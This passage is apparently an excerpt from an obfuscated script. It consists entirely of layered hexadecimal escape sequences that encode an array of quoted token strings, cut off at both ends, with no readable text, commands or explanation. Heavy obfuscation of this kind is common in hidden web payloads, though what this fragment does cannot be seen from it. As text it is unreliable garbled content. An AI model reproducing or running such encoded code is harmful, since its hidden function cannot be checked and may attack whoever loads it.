5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x36\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x